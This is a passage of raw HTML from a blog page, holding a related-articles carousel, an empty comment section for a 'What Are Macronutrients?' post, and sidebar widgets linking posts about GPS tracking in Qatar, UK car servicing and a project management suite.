    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwill-learn-web-companies-charge-services%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162581">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-162655 post type-post status-publish format-standard hentry category-web-design tag-animations tag-videos svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-create-a-web-design-style-guide-2/" class="heading-title-link">
					How To Create a Web Design Style Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-create-a-web-design-style-guide-2/" class="screen-reader-link">
			creating websites is getting more and more complex and is usually not a one person job. It is important to ensure that design is consistent and optimized to meet business objectives and create enjoyable experiences for users. One of the ways to ensure that team is on the same page when designing separate parts of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/roberthans" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/dac9396ad3a46f4505ac86e981e5415e?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/roberthans" title="Posts by roberthans" rel="author">roberthans</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-create-a-web-design-style-guide-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162655">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-162834 -->

	
<div id="comments-post-162834" class="svq-section-comments svq-comments--modal" data-post-id="162834">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-162834">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">What Are Macronutrients?</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-162834">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/what-are-macronutrients/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-are-macronutrients%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/">Best Gemstones for Pendant Jewelry</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">Benefits of Using GPS Devices in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/">GPS Devices for Fleet Management in Qatar</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/cost-of-vehicle-tracking-systems-in-qatar/">Cost of Vehicle Tracking Systems in Qatar</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176239 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="heading-title-link">
							Car GPS Tracker vs Mobile App Tracking in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="screen-reader-link">
						In Qatar, vehicle owners and businesses often face a common question when choosing a tracking solution: should they use a dedicated car GPS tracker or rely on mobile app-based tracking? While both options provide location visibility, they differ greatly in accuracy, reliability, and functionality. A car GPS tracker is a physical device installed inside the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcar-gps-tracker-vs-mobile-app-tracking-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176239">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176239 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="heading-title-link">
							Car GPS Tracker vs Mobile App Tracking in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="screen-reader-link">
						In Qatar, vehicle owners and businesses often face a common question when choosing a tracking solution: should they use a dedicated car GPS tracker or rely on mobile app-based tracking? While both options provide location visibility, they differ greatly in accuracy, reliability, and functionality. A car GPS tracker is a physical device installed inside the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcar-gps-tracker-vs-mobile-app-tracking-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176239">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176233 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
